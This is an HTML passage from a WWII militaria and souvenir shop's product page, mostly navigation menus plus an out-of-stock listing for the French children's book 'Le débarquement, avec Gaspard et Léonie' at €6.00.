            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/librairie/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/5-books">Books</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html">Le débarquement, avec Gaspard et Léonie</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
																
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html">

		
			
				
					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/40188-large_default/le-debarquement-avec-gaspard-et-leonie.jpg"
						 alt="Le débarquement, avec Gaspard et Léonie"
						title="Le débarquement, avec Gaspard et Léonie"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
							data-image-medium-src="https://www.paratrooper.fr/40188-medium_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/40188-large_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
								 src="https://www.paratrooper.fr/40188-small_default/le-debarquement-avec-gaspard-et-leonie.jpg"  alt="Le débarquement, avec Gaspard et Léonie"
							title="Le débarquement, avec Gaspard et Léonie"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/40189-medium_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/40189-large_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
								 src="https://www.paratrooper.fr/40189-small_default/le-debarquement-avec-gaspard-et-leonie.jpg"  alt="Le débarquement, avec Gaspard et Léonie"
							title="Le débarquement, avec Gaspard et Léonie"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/40190-medium_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/40190-large_default/le-debarquement-avec-gaspard-et-leonie.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}"
								 src="https://www.paratrooper.fr/40190-small_default/le-debarquement-avec-gaspard-et-leonie.jpg"  alt="Le débarquement, avec Gaspard et Léonie"
							title="Le débarquement, avec Gaspard et Léonie"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				
			

			
				
					<h1>Le débarquement, avec Gaspard et Léonie</h1>
				
			

							
					
	
																
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="6">
																			€6.00
											</span>
				


									Tax included
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>French version only.</p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/en/cart" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="8648" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

					<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
										
					

											<button class="btn btn-sold add-to-cart" data-button-action="add-to-cart" type="submit" disabled>Out of stock</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Share</span>
      <ul>
